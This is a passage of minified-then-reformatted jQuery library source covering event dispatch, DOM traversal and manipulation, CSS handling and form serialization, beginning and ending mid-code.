            t.target || (t.target = r),
            n = null == n ? [t] : x.makeArray(n, [t]),
            p = x.event.special[d] || {},
            i || !p.trigger || p.trigger.apply(r, n) !== !1)) {
                if (!i && !p.noBubble && !x.isWindow(r)) {
                    for (l = p.delegateType || d,
                    _.test(l + d) || (a = a.parentNode); a; a = a.parentNode)
                        h.push(a),
                        u = a;
                    u === (r.ownerDocument || o) && h.push(u.defaultView || u.parentWindow || e)
                }
                s = 0;
                while ((a = h[s++]) && !t.isPropagationStopped())
                    t.type = s > 1 ? l : p.bindType || d,
                    f = (q.get(a, "events") || {})[t.type] && q.get(a, "handle"),
                    f && f.apply(a, n),
                    f = c && a[c],
                    f && x.acceptData(a) && f.apply && f.apply(a, n) === !1 && t.preventDefault();
                return t.type = d,
                i || t.isDefaultPrevented() || p._default && p._default.apply(h.pop(), n) !== !1 || !x.acceptData(r) || c && x.isFunction(r[d]) && !x.isWindow(r) && (u = r[c],
                u && (r[c] = null),
                x.event.triggered = d,
                r[d](),
                x.event.triggered = undefined,
                u && (r[c] = u)),
                t.result
            }
        },
        dispatch: function(e) {
            e = x.event.fix(e);
            var t, n, r, i, o, s = [], a = d.call(arguments), u = (q.get(this, "events") || {})[e.type] || [], l = x.event.special[e.type] || {};
            if (a[0] = e,
            e.delegateTarget = this,
            !l.preDispatch || l.preDispatch.call(this, e) !== !1) {
                s = x.event.handlers.call(this, e, u),
                t = 0;
                while ((i = s[t++]) && !e.isPropagationStopped()) {
                    e.currentTarget = i.elem,
                    n = 0;
                    while ((o = i.handlers[n++]) && !e.isImmediatePropagationStopped())
                        (!e.namespace_re || e.namespace_re.test(o.namespace)) && (e.handleObj = o,
                        e.data = o.data,
                        r = ((x.event.special[o.origType] || {}).handle || o.handler).apply(i.elem, a),
                        r !== undefined && (e.result = r) === !1 && (e.preventDefault(),
                        e.stopPropagation()))
                }
                return l.postDispatch && l.postDispatch.call(this, e),
                e.result
            }
        },
        handlers: function(e, t) {
            var n, r, i, o, s = [], a = t.delegateCount, u = e.target;
            if (a && u.nodeType && (!e.button || "click" !== e.type))
                for (; u !== this; u = u.parentNode || this)
                    if (u.disabled !== !0 || "click" !== e.type) {
                        for (r = [],
                        n = 0; a > n; n++)
                            o = t[n],
                            i = o.selector + " ",
                            r[i] === undefined && (r[i] = o.needsContext ? x(i, this).index(u) >= 0 : x.find(i, this, null, [u]).length),
                            r[i] && r.push(o);
                        r.length && s.push({
                            elem: u,
                            handlers: r
                        })
                    }
            return t.length > a && s.push({
                elem: this,
                handlers: t.slice(a)
            }),
            s
        },
        props: "altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
        fixHooks: {},
        keyHooks: {
            props: "char charCode key keyCode".split(" "),
            filter: function(e, t) {
                return null == e.which && (e.which = null != t.charCode ? t.charCode : t.keyCode),
                e
            }
        },
        mouseHooks: {
            props: "button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
            filter: function(e, t) {
                var n, r, i, s = t.button;
                return null == e.pageX && null != t.clientX && (n = e.target.ownerDocument || o,
                r = n.documentElement,
                i = n.body,
                e.pageX = t.clientX + (r && r.scrollLeft || i && i.scrollLeft || 0) - (r && r.clientLeft || i && i.clientLeft || 0),
                e.pageY = t.clientY + (r && r.scrollTop || i && i.scrollTop || 0) - (r && r.clientTop || i && i.clientTop || 0)),
                e.which || s === undefined || (e.which = 1 & s ? 1 : 2 & s ? 3 : 4 & s ? 2 : 0),
                e
            }
        },
        fix: function(e) {
            if (e[x.expando])
                return e;
            var t, n, r, i = e.type, o = e, s = this.fixHooks[i];
            s || (this.fixHooks[i] = s = z.test(i) ? this.mouseHooks : I.test(i) ? this.keyHooks : {}),
            r = s.props ? this.props.concat(s.props) : this.props,
            e = new x.Event(o),
            t = r.length;
            while (t--)
                n = r[t],
                e[n] = o[n];
            return 3 === e.target.nodeType && (e.target = e.target.parentNode),
            s.filter ? s.filter(e, o) : e
        },
        special: {
            load: {
                noBubble: !0
            },
            focus: {
                trigger: function() {
                    return this !== V() && this.focus ? (this.focus(),
                    !1) : undefined
                },
                delegateType: "focusin"
            },
            blur: {
                trigger: function() {
                    return this === V() && this.blur ? (this.blur(),
                    !1) : undefined
                },
                delegateType: "focusout"
            },
            click: {
                trigger: function() {
                    return "checkbox" === this.type && this.click && x.nodeName(this, "input") ? (this.click(),
                    !1) : undefined
                },
                _default: function(e) {
                    return x.nodeName(e.target, "a")
                }
            },
            beforeunload: {
                postDispatch: function(e) {
                    e.result !== undefined && (e.originalEvent.returnValue = e.result)
                }
            }
        },
        simulate: function(e, t, n, r) {
            var i = x.extend(new x.Event, n, {
                type: e,
                isSimulated: !0,
                originalEvent: {}
            });
            r ? x.event.trigger(i, null, t) : x.event.dispatch.call(t, i),
            i.isDefaultPrevented() && n.preventDefault()
        }
    },
    x.removeEvent = function(e, t, n) {
        e.removeEventListener && e.removeEventListener(t, n, !1)
    }
    ,
    x.Event = function(e, t) {
        return this instanceof x.Event ? (e && e.type ? (this.originalEvent = e,
        this.type = e.type,
        this.isDefaultPrevented = e.defaultPrevented || e.getPreventDefault && e.getPreventDefault() ? U : Y) : this.type = e,
        t && x.extend(this, t),
        this.timeStamp = e && e.timeStamp || x.now(),
        this[x.expando] = !0,
        undefined) : new x.Event(e,t)
    }
    ,
    x.Event.prototype = {
        isDefaultPrevented: Y,
        isPropagationStopped: Y,
        isImmediatePropagationStopped: Y,
        preventDefault: function() {
            var e = this.originalEvent;
            this.isDefaultPrevented = U,
            e && e.preventDefault && e.preventDefault()
        },
        stopPropagation: function() {
            var e = this.originalEvent;
            this.isPropagationStopped = U,
            e && e.stopPropagation && e.stopPropagation()
        },
        stopImmediatePropagation: function() {
            this.isImmediatePropagationStopped = U,
            this.stopPropagation()
        }
    },
    x.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout"
    }, function(e, t) {
        x.event.special[e] = {
            delegateType: t,
            bindType: t,
            handle: function(e) {
                var n, r = this, i = e.relatedTarget, o = e.handleObj;
                return (!i || i !== r && !x.contains(r, i)) && (e.type = o.origType,
                n = o.handler.apply(this, arguments),
                e.type = t),
                n
            }
        }
    }),
    x.support.focusinBubbles || x.each({
        focus: "focusin",
        blur: "focusout"
    }, function(e, t) {
        var n = 0
          , r = function(e) {
            x.event.simulate(t, e.target, x.event.fix(e), !0)
        };
        x.event.special[t] = {
            setup: function() {
                0 === n++ && o.addEventListener(e, r, !0)
            },
            teardown: function() {
                0 === --n && o.removeEventListener(e, r, !0)
            }
        }
    }),
    x.fn.extend({
        on: function(e, t, n, r, i) {
            var o, s;
            if ("object" == typeof e) {
                "string" != typeof t && (n = n || t,
                t = undefined);
                for (s in e)
                    this.on(s, t, n, e[s], i);
                return this
            }
            if (null == n && null == r ? (r = t,
            n = t = undefined) : null == r && ("string" == typeof t ? (r = n,
            n = undefined) : (r = n,
            n = t,
            t = undefined)),
            r === !1)
                r = Y;
            else if (!r)
                return this;
            return 1 === i && (o = r,
            r = function(e) {
                return x().off(e),
                o.apply(this, arguments)
            }
            ,
            r.guid = o.guid || (o.guid = x.guid++)),
            this.each(function() {
                x.event.add(this, e, r, n, t)
            })
        },
        one: function(e, t, n, r) {
            return this.on(e, t, n, r, 1)
        },
        off: function(e, t, n) {
            var r, i;
            if (e && e.preventDefault && e.handleObj)
                return r = e.handleObj,
                x(e.delegateTarget).off(r.namespace ? r.origType + "." + r.namespace : r.origType, r.selector, r.handler),
                this;
            if ("object" == typeof e) {
                for (i in e)
                    this.off(i, t, e[i]);
                return this
            }
            return (t === !1 || "function" == typeof t) && (n = t,
            t = undefined),
            n === !1 && (n = Y),
            this.each(function() {
                x.event.remove(this, e, n, t)
            })
        },
        trigger: function(e, t) {
            return this.each(function() {
                x.event.trigger(e, t, this)
            })
        },
        triggerHandler: function(e, t) {
            var n = this[0];
            return n ? x.event.trigger(e, t, n, !0) : undefined
        }
    });
    var G = /^.[^:#\[\.,]*$/
      , J = x.expr.match.needsContext
      , Q = {
        children: !0,
        contents: !0,
        next: !0,
        prev: !0
    };
    x.fn.extend({
        find: function(e) {
            var t, n, r, i = this.length;
            if ("string" != typeof e)
                return t = this,
                this.pushStack(x(e).filter(function() {
                    for (r = 0; i > r; r++)
                        if (x.contains(t[r], this))
                            return !0
                }));
            for (n = [],
            r = 0; i > r; r++)
                x.find(e, this[r], n);
            return n = this.pushStack(i > 1 ? x.unique(n) : n),
            n.selector = (this.selector ? this.selector + " " : "") + e,
            n
        },
        has: function(e) {
            var t = x(e, this)
              , n = t.length;
            return this.filter(function() {
                var e = 0;
                for (; n > e; e++)
                    if (x.contains(this, t[e]))
                        return !0
            })
        },
        not: function(e) {
            return this.pushStack(Z(this, e || [], !0))
        },
        filter: function(e) {
            return this.pushStack(Z(this, e || [], !1))
        },
        is: function(e) {
            return !!e && ("string" == typeof e ? J.test(e) ? x(e, this.context).index(this[0]) >= 0 : x.filter(e, this).length > 0 : this.filter(e).length > 0)
        },
        closest: function(e, t) {
            var n, r = 0, i = this.length, o = [], s = J.test(e) || "string" != typeof e ? x(e, t || this.context) : 0;
            for (; i > r; r++)
                for (n = this[r]; n && n !== t; n = n.parentNode)
                    if (11 > n.nodeType && (s ? s.index(n) > -1 : 1 === n.nodeType && x.find.matchesSelector(n, e))) {
                        n = o.push(n);
                        break
                    }
            return this.pushStack(o.length > 1 ? x.unique(o) : o)
        },
        index: function(e) {
            return e ? "string" == typeof e ? g.call(x(e), this[0]) : g.call(this, e.jquery ? e[0] : e) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
        },
        add: function(e, t) {
            var n = "string" == typeof e ? x(e, t) : x.makeArray(e && e.nodeType ? [e] : e)
              , r = x.merge(this.get(), n);
            return this.pushStack(x.unique(r))
        },
        addBack: function(e) {
            return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
        }
    });
    function K(e, t) {
        while ((e = e[t]) && 1 !== e.nodeType)
            ;
        return e
    }
    x.each({
        parent: function(e) {
            var t = e.parentNode;
            return t && 11 !== t.nodeType ? t : null
        },
        parents: function(e) {
            return x.dir(e, "parentNode")
        },
        parentsUntil: function(e, t, n) {
            return x.dir(e, "parentNode", n)
        },
        next: function(e) {
            return K(e, "nextSibling")
        },
        prev: function(e) {
            return K(e, "previousSibling")
        },
        nextAll: function(e) {
            return x.dir(e, "nextSibling")
        },
        prevAll: function(e) {
            return x.dir(e, "previousSibling")
        },
        nextUntil: function(e, t, n) {
            return x.dir(e, "nextSibling", n)
        },
        prevUntil: function(e, t, n) {
            return x.dir(e, "previousSibling", n)
        },
        siblings: function(e) {
            return x.sibling((e.parentNode || {}).firstChild, e)
        },
        children: function(e) {
            return x.sibling(e.firstChild)
        },
        contents: function(e) {
            return x.nodeName(e, "iframe") ? e.contentDocument || e.contentWindow.document : x.merge([], e.childNodes)
        }
    }, function(e, t) {
        x.fn[e] = function(n, r) {
            var i = x.map(this, t, n);
            return "Until" !== e.slice(-5) && (r = n),
            r && "string" == typeof r && (i = x.filter(r, i)),
            this.length > 1 && (Q[e] || x.unique(i),
            "p" === e[0] && i.reverse()),
            this.pushStack(i)
        }
    }),
    x.extend({
        filter: function(e, t, n) {
            var r = t[0];
            return n && (e = ":not(" + e + ")"),
            1 === t.length && 1 === r.nodeType ? x.find.matchesSelector(r, e) ? [r] : [] : x.find.matches(e, x.grep(t, function(e) {
                return 1 === e.nodeType
            }))
        },
        dir: function(e, t, n) {
            var r = []
              , i = n !== undefined;
            while ((e = e[t]) && 9 !== e.nodeType)
                if (1 === e.nodeType) {
                    if (i && x(e).is(n))
                        break;
                    r.push(e)
                }
            return r
        },
        sibling: function(e, t) {
            var n = [];
            for (; e; e = e.nextSibling)
                1 === e.nodeType && e !== t && n.push(e);
            return n
        }
    });
    function Z(e, t, n) {
        if (x.isFunction(t))
            return x.grep(e, function(e, r) {
                return !!t.call(e, r, e) !== n
            });
        if (t.nodeType)
            return x.grep(e, function(e) {
                return e === t !== n
            });
        if ("string" == typeof t) {
            if (G.test(t))
                return x.filter(t, e, n);
            t = x.filter(t, e)
        }
        return x.grep(e, function(e) {
            return g.call(t, e) >= 0 !== n
        })
    }
    var et = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi
      , tt = /<([\w:]+)/
      , nt = /<|&#?\w+;/
      , rt = /<(?:script|style|link)/i
      , it = /^(?:checkbox|radio)$/i
      , ot = /checked\s*(?:[^=]|=\s*.checked.)/i
      , st = /^$|\/(?:java|ecma)script/i
      , at = /^true\/(.*)/
      , ut = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g
      , lt = {
        option: [1, "<select multiple='multiple'>", "</select>"],
        thead: [1, "<table>", "</table>"],
        tr: [2, "<table><tbody>", "</tbody></table>"],
        td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
        _default: [0, "", ""]
    };
    lt.optgroup = lt.option,
    lt.tbody = lt.tfoot = lt.colgroup = lt.caption = lt.col = lt.thead,
    lt.th = lt.td,
    x.fn.extend({
        text: function(e) {
            return x.access(this, function(e) {
                return e === undefined ? x.text(this) : this.empty().append((this[0] && this[0].ownerDocument || o).createTextNode(e))
            }, null, e, arguments.length)
        },
        append: function() {
            return this.domManip(arguments, function(e) {
                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                    var t = ct(this, e);
                    t.appendChild(e)
                }
            })
        },
        prepend: function() {
            return this.domManip(arguments, function(e) {
                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                    var t = ct(this, e);
                    t.insertBefore(e, t.firstChild)
                }
            })
        },
        before: function() {
            return this.domManip(arguments, function(e) {
                this.parentNode && this.parentNode.insertBefore(e, this)
            })
        },
        after: function() {
            return this.domManip(arguments, function(e) {
                this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
            })
        },
        remove: function(e, t) {
            var n, r = e ? x.filter(e, this) : this, i = 0;
            for (; null != (n = r[i]); i++)
                t || 1 !== n.nodeType || x.cleanData(gt(n)),
                n.parentNode && (t && x.contains(n.ownerDocument, n) && ht(gt(n, "script")),
                n.parentNode.removeChild(n));
            return this
        },
        empty: function() {
            var e, t = 0;
            for (; null != (e = this[t]); t++)
                1 === e.nodeType && (x.cleanData(gt(e, !1)),
                e.textContent = "");
            return this
        },
        clone: function(e, t) {
            return e = null == e ? !1 : e,
            t = null == t ? e : t,
            this.map(function() {
                return x.clone(this, e, t)
            })
        },
        html: function(e) {
            return x.access(this, function(e) {
                var t = this[0] || {}
                  , n = 0
                  , r = this.length;
                if (e === undefined && 1 === t.nodeType)
                    return t.innerHTML;
                if ("string" == typeof e && !rt.test(e) && !lt[(tt.exec(e) || ["", ""])[1].toLowerCase()]) {
                    e = e.replace(et, "<$1></$2>");
                    try {
                        for (; r > n; n++)
                            t = this[n] || {},
                            1 === t.nodeType && (x.cleanData(gt(t, !1)),
                            t.innerHTML = e);
                        t = 0
                    } catch (i) {}
                }
                t && this.empty().append(e)
            }, null, e, arguments.length)
        },
        replaceWith: function() {
            var e = x.map(this, function(e) {
                return [e.nextSibling, e.parentNode]
            })
              , t = 0;
            return this.domManip(arguments, function(n) {
                var r = e[t++]
                  , i = e[t++];
                i && (x(this).remove(),
                i.insertBefore(n, r))
            }, !0),
            t ? this : this.remove()
        },
        detach: function(e) {
            return this.remove(e, !0)
        },
        domManip: function(e, t, n) {
            e = p.apply([], e);
            var r, i, o, s, a, u, l = 0, c = this.length, f = this, h = c - 1, d = e[0], g = x.isFunction(d);
            if (g || !(1 >= c || "string" != typeof d || x.support.checkClone) && ot.test(d))
                return this.each(function(r) {
                    var i = f.eq(r);
                    g && (e[0] = d.call(this, r, i.html())),
                    i.domManip(e, t, n)
                });
            if (c && (r = x.buildFragment(e, this[0].ownerDocument, !1, !n && this),
            i = r.firstChild,
            1 === r.childNodes.length && (r = i),
            i)) {
                for (o = x.map(gt(r, "script"), ft),
                s = o.length; c > l; l++)
                    a = r,
                    l !== h && (a = x.clone(a, !0, !0),
                    s && x.merge(o, gt(a, "script"))),
                    t.call(this[l], a, l);
                if (s)
                    for (u = o[o.length - 1].ownerDocument,
                    x.map(o, pt),
                    l = 0; s > l; l++)
                        a = o[l],
                        st.test(a.type || "") && !q.access(a, "globalEval") && x.contains(u, a) && (a.src ? x._evalUrl(a.src) : x.globalEval(a.textContent.replace(ut, "")))
            }
            return this
        }
    }),
    x.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function(e, t) {
        x.fn[e] = function(e) {
            var n, r = [], i = x(e), o = i.length - 1, s = 0;
            for (; o >= s; s++)
                n = s === o ? this : this.clone(!0),
                x(i[s])[t](n),
                h.apply(r, n.get());
            return this.pushStack(r)
        }
    }),
    x.extend({
        clone: function(e, t, n) {
            var r, i, o, s, a = e.cloneNode(!0), u = x.contains(e.ownerDocument, e);
            if (!(x.support.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || x.isXMLDoc(e)))
                for (s = gt(a),
                o = gt(e),
                r = 0,
                i = o.length; i > r; r++)
                    mt(o[r], s[r]);
            if (t)
                if (n)
                    for (o = o || gt(e),
                    s = s || gt(a),
                    r = 0,
                    i = o.length; i > r; r++)
                        dt(o[r], s[r]);
                else
                    dt(e, a);
            return s = gt(a, "script"),
            s.length > 0 && ht(s, !u && gt(e, "script")),
            a
        },
        buildFragment: function(e, t, n, r) {
            var i, o, s, a, u, l, c = 0, f = e.length, p = t.createDocumentFragment(), h = [];
            for (; f > c; c++)
                if (i = e[c],
                i || 0 === i)
                    if ("object" === x.type(i))
                        x.merge(h, i.nodeType ? [i] : i);
                    else if (nt.test(i)) {
                        o = o || p.appendChild(t.createElement("div")),
                        s = (tt.exec(i) || ["", ""])[1].toLowerCase(),
                        a = lt[s] || lt._default,
                        o.innerHTML = a[1] + i.replace(et, "<$1></$2>") + a[2],
                        l = a[0];
                        while (l--)
                            o = o.firstChild;
                        x.merge(h, o.childNodes),
                        o = p.firstChild,
                        o.textContent = ""
                    } else
                        h.push(t.createTextNode(i));
            p.textContent = "",
            c = 0;
            while (i = h[c++])
                if ((!r || -1 === x.inArray(i, r)) && (u = x.contains(i.ownerDocument, i),
                o = gt(p.appendChild(i), "script"),
                u && ht(o),
                n)) {
                    l = 0;
                    while (i = o[l++])
                        st.test(i.type || "") && n.push(i)
                }
            return p
        },
        cleanData: function(e) {
            var t, n, r, i = e.length, o = 0, s = x.event.special;
            for (; i > o; o++) {
                if (n = e[o],
                x.acceptData(n) && (t = q.access(n)))
                    for (r in t.events)
                        s[r] ? x.event.remove(n, r) : x.removeEvent(n, r, t.handle);
                L.discard(n),
                q.discard(n)
            }
        },
        _evalUrl: function(e) {
            return x.ajax({
                url: e,
                type: "GET",
                dataType: "text",
                async: !1,
                global: !1,
                success: x.globalEval
            })
        }
    });
    function ct(e, t) {
        return x.nodeName(e, "table") && x.nodeName(1 === t.nodeType ? t : t.firstChild, "tr") ? e.getElementsByTagName("tbody")[0] || e.appendChild(e.ownerDocument.createElement("tbody")) : e
    }
    function ft(e) {
        return e.type = (null !== e.getAttribute("type")) + "/" + e.type,
        e
    }
    function pt(e) {
        var t = at.exec(e.type);
        return t ? e.type = t[1] : e.removeAttribute("type"),
        e
    }
    function ht(e, t) {
        var n = e.length
          , r = 0;
        for (; n > r; r++)
            q.set(e[r], "globalEval", !t || q.get(t[r], "globalEval"))
    }
    function dt(e, t) {
        var n, r, i, o, s, a, u, l;
        if (1 === t.nodeType) {
            if (q.hasData(e) && (o = q.access(e),
            s = x.extend({}, o),
            l = o.events,
            q.set(t, s),
            l)) {
                delete s.handle,
                s.events = {};
                for (i in l)
                    for (n = 0,
                    r = l[i].length; r > n; n++)
                        x.event.add(t, i, l[i][n])
            }
            L.hasData(e) && (a = L.access(e),
            u = x.extend({}, a),
            L.set(t, u))
        }
    }
    function gt(e, t) {
        var n = e.getElementsByTagName ? e.getElementsByTagName(t || "*") : e.querySelectorAll ? e.querySelectorAll(t || "*") : [];
        return t === undefined || t && x.nodeName(e, t) ? x.merge([e], n) : n
    }
    function mt(e, t) {
        var n = t.nodeName.toLowerCase();
        "input" === n && it.test(e.type) ? t.checked = e.checked : ("input" === n || "textarea" === n) && (t.defaultValue = e.defaultValue)
    }
    x.fn.extend({
        wrapAll: function(e) {
            var t;
            return x.isFunction(e) ? this.each(function(t) {
                x(this).wrapAll(e.call(this, t))
            }) : (this[0] && (t = x(e, this[0].ownerDocument).eq(0).clone(!0),
            this[0].parentNode && t.insertBefore(this[0]),
            t.map(function() {
                var e = this;
                while (e.firstElementChild)
                    e = e.firstElementChild;
                return e
            }).append(this)),
            this)
        },
        wrapInner: function(e) {
            return x.isFunction(e) ? this.each(function(t) {
                x(this).wrapInner(e.call(this, t))
            }) : this.each(function() {
                var t = x(this)
                  , n = t.contents();
                n.length ? n.wrapAll(e) : t.append(e)
            })
        },
        wrap: function(e) {
            var t = x.isFunction(e);
            return this.each(function(n) {
                x(this).wrapAll(t ? e.call(this, n) : e)
            })
        },
        unwrap: function() {
            return this.parent().each(function() {
                x.nodeName(this, "body") || x(this).replaceWith(this.childNodes)
            }).end()
        }
    });
    var yt, vt, xt = /^(none|table(?!-c[ea]).+)/, bt = /^margin/, wt = RegExp("^(" + b + ")(.*)$", "i"), Tt = RegExp("^(" + b + ")(?!px)[a-z%]+$", "i"), Ct = RegExp("^([+-])=(" + b + ")", "i"), kt = {
        BODY: "block"
    }, Nt = {
        position: "absolute",
        visibility: "hidden",
        display: "block"
    }, Et = {
        letterSpacing: 0,
        fontWeight: 400
    }, St = ["Top", "Right", "Bottom", "Left"], jt = ["Webkit", "O", "Moz", "ms"];
    function Dt(e, t) {
        if (t in e)
            return t;
        var n = t.charAt(0).toUpperCase() + t.slice(1)
          , r = t
          , i = jt.length;
        while (i--)
            if (t = jt[i] + n,
            t in e)
                return t;
        return r
    }
    function At(e, t) {
        return e = t || e,
        "none" === x.css(e, "display") || !x.contains(e.ownerDocument, e)
    }
    function Lt(t) {
        return e.getComputedStyle(t, null)
    }
    function qt(e, t) {
        var n, r, i, o = [], s = 0, a = e.length;
        for (; a > s; s++)
            r = e[s],
            r.style && (o[s] = q.get(r, "olddisplay"),
            n = r.style.display,
            t ? (o[s] || "none" !== n || (r.style.display = ""),
            "" === r.style.display && At(r) && (o[s] = q.access(r, "olddisplay", Pt(r.nodeName)))) : o[s] || (i = At(r),
            (n && "none" !== n || !i) && q.set(r, "olddisplay", i ? n : x.css(r, "display"))));
        for (s = 0; a > s; s++)
            r = e[s],
            r.style && (t && "none" !== r.style.display && "" !== r.style.display || (r.style.display = t ? o[s] || "" : "none"));
        return e
    }
    x.fn.extend({
        css: function(e, t) {
            return x.access(this, function(e, t, n) {
                var r, i, o = {}, s = 0;
                if (x.isArray(t)) {
                    for (r = Lt(e),
                    i = t.length; i > s; s++)
                        o[t[s]] = x.css(e, t[s], !1, r);
                    return o
                }
                return n !== undefined ? x.style(e, t, n) : x.css(e, t)
            }, e, t, arguments.length > 1)
        },
        show: function() {
            return qt(this, !0)
        },
        hide: function() {
            return qt(this)
        },
        toggle: function(e) {
            var t = "boolean" == typeof e;
            return this.each(function() {
                (t ? e : At(this)) ? x(this).show() : x(this).hide()
            })
        }
    }),
    x.extend({
        cssHooks: {
            opacity: {
                get: function(e, t) {
                    if (t) {
                        var n = yt(e, "opacity");
                        return "" === n ? "1" : n
                    }
                }
            }
        },
        cssNumber: {
            columnCount: !0,
            fillOpacity: !0,
            fontWeight: !0,
            lineHeight: !0,
            opacity: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0
        },
        cssProps: {
            "float": "cssFloat"
        },
        style: function(e, t, n, r) {
            if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
                var i, o, s, a = x.camelCase(t), u = e.style;
                return t = x.cssProps[a] || (x.cssProps[a] = Dt(u, a)),
                s = x.cssHooks[t] || x.cssHooks[a],
                n === undefined ? s && "get"in s && (i = s.get(e, !1, r)) !== undefined ? i : u[t] : (o = typeof n,
                "string" === o && (i = Ct.exec(n)) && (n = (i[1] + 1) * i[2] + parseFloat(x.css(e, t)),
                o = "number"),
                null == n || "number" === o && isNaN(n) || ("number" !== o || x.cssNumber[a] || (n += "px"),
                x.support.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (u[t] = "inherit"),
                s && "set"in s && (n = s.set(e, n, r)) === undefined || (u[t] = n)),
                undefined)
            }
        },
        css: function(e, t, n, r) {
            var i, o, s, a = x.camelCase(t);
            return t = x.cssProps[a] || (x.cssProps[a] = Dt(e.style, a)),
            s = x.cssHooks[t] || x.cssHooks[a],
            s && "get"in s && (i = s.get(e, !0, n)),
            i === undefined && (i = yt(e, t, r)),
            "normal" === i && t in Et && (i = Et[t]),
            "" === n || n ? (o = parseFloat(i),
            n === !0 || x.isNumeric(o) ? o || 0 : i) : i
        }
    }),
    yt = function(e, t, n) {
        var r, i, o, s = n || Lt(e), a = s ? s.getPropertyValue(t) || s[t] : undefined, u = e.style;
        return s && ("" !== a || x.contains(e.ownerDocument, e) || (a = x.style(e, t)),
        Tt.test(a) && bt.test(t) && (r = u.width,
        i = u.minWidth,
        o = u.maxWidth,
        u.minWidth = u.maxWidth = u.width = a,
        a = s.width,
        u.width = r,
        u.minWidth = i,
        u.maxWidth = o)),
        a
    }
    ;
    function Ht(e, t, n) {
        var r = wt.exec(t);
        return r ? Math.max(0, r[1] - (n || 0)) + (r[2] || "px") : t
    }
    function Ot(e, t, n, r, i) {
        var o = n === (r ? "border" : "content") ? 4 : "width" === t ? 1 : 0
          , s = 0;
        for (; 4 > o; o += 2)
            "margin" === n && (s += x.css(e, n + St[o], !0, i)),
            r ? ("content" === n && (s -= x.css(e, "padding" + St[o], !0, i)),
            "margin" !== n && (s -= x.css(e, "border" + St[o] + "Width", !0, i))) : (s += x.css(e, "padding" + St[o], !0, i),
            "padding" !== n && (s += x.css(e, "border" + St[o] + "Width", !0, i)));
        return s
    }
    function Ft(e, t, n) {
        var r = !0
          , i = "width" === t ? e.offsetWidth : e.offsetHeight
          , o = Lt(e)
          , s = x.support.boxSizing && "border-box" === x.css(e, "boxSizing", !1, o);
        if (0 >= i || null == i) {
            if (i = yt(e, t, o),
            (0 > i || null == i) && (i = e.style[t]),
            Tt.test(i))
                return i;
            r = s && (x.support.boxSizingReliable || i === e.style[t]),
            i = parseFloat(i) || 0
        }
        return i + Ot(e, t, n || (s ? "border" : "content"), r, o) + "px"
    }
    function Pt(e) {
        var t = o
          , n = kt[e];
        return n || (n = Rt(e, t),
        "none" !== n && n || (vt = (vt || x("<iframe frameborder='0' width='0' height='0'/>").css("cssText", "display:block !important")).appendTo(t.documentElement),
        t = (vt[0].contentWindow || vt[0].contentDocument).document,
        t.write("<!doctype html><html><body>"),
        t.close(),
        n = Rt(e, t),
        vt.detach()),
        kt[e] = n),
        n
    }
    function Rt(e, t) {
        var n = x(t.createElement(e)).appendTo(t.body)
          , r = x.css(n[0], "display");
        return n.remove(),
        r
    }
    x.each(["height", "width"], function(e, t) {
        x.cssHooks[t] = {
            get: function(e, n, r) {
                return n ? 0 === e.offsetWidth && xt.test(x.css(e, "display")) ? x.swap(e, Nt, function() {
                    return Ft(e, t, r)
                }) : Ft(e, t, r) : undefined
            },
            set: function(e, n, r) {
                var i = r && Lt(e);
                return Ht(e, n, r ? Ot(e, t, r, x.support.boxSizing && "border-box" === x.css(e, "boxSizing", !1, i), i) : 0)
            }
        }
    }),
    x(function() {
        x.support.reliableMarginRight || (x.cssHooks.marginRight = {
            get: function(e, t) {
                return t ? x.swap(e, {
                    display: "inline-block"
                }, yt, [e, "marginRight"]) : undefined
            }
        }),
        !x.support.pixelPosition && x.fn.position && x.each(["top", "left"], function(e, t) {
            x.cssHooks[t] = {
                get: function(e, n) {
                    return n ? (n = yt(e, t),
                    Tt.test(n) ? x(e).position()[t] + "px" : n) : undefined
                }
            }
        })
    }),
    x.expr && x.expr.filters && (x.expr.filters.hidden = function(e) {
        return 0 >= e.offsetWidth && 0 >= e.offsetHeight
    }
    ,
    x.expr.filters.visible = function(e) {
        return !x.expr.filters.hidden(e)
    }
    ),
    x.each({
        margin: "",
        padding: "",
        border: "Width"
    }, function(e, t) {
        x.cssHooks[e + t] = {
            expand: function(n) {
                var r = 0
                  , i = {}
                  , o = "string" == typeof n ? n.split(" ") : [n];
                for (; 4 > r; r++)
                    i[e + St[r] + t] = o[r] || o[r - 2] || o[0];
                return i
            }
        },
        bt.test(e) || (x.cssHooks[e + t].set = Ht)
    });
    var Mt = /%20/g
      , Wt = /\[\]$/
      , $t = /\r?\n/g
      , Bt = /^(?:submit|button|image|reset|file)$/i
      , It = /^(?:input|select|textarea|keygen)/i;
    x.fn.extend({
        serialize: function() {
            return x.param(this.serializeArray())
        },
        serializeArray: function() {
            return this.map(function() {
                var e = x.prop(this, "elements");
                return e ? x.makeArray(e) : this
            }).filter(function() {
                var e = this.type;
                return this.name && !x(this).is(":disabled") && It.test(this.nodeName) && !Bt.test(e) && (this.checked || !it.test(e))
            }).map(function(e, t) {
                var n = x(this).val();
                return null == n ? null : x.isArray(n) ? x.map(n, function(e) {
                    return {
                        name: t.name,
                        value: e.replace($t, "\r\n")
                    }
                }) : {
                    name: t.name,
                    value: n.replace($t, "\r\n")
                }
            }).get()
        }
    }),
    x.param = function(e, t) {
        var n, r = [], i = function(e, t) {
            t = x.isFunction(t) ? t() : null == t ? "" : t,
            r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(t)
        };
        if (t === undefined && (t = x.ajaxSettings && x.ajaxSettings.traditional),
        x.isArray(e) || e.jquery && !x.isPlainObject(e))
